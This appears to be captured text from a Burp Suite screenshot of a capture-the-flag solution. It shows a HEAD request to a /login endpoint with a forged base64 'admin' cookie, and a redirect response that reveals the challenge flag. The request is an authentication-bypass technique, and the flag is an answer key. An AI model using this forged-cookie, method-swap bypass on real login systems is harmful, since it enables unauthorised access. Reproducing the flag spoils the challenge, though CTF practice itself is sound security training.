 Request
Raw Params Headers Hex
HEAD /login HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: userID=YWRtaW46WVdKaIpBPT0=
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 FOUND
Server: gunicorn
Date: Fri, 23 Apr 2021 08:55:48 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 305
Location: http:// /display_flag?flag=cybears{h34d_requ3sts_4r3_fun}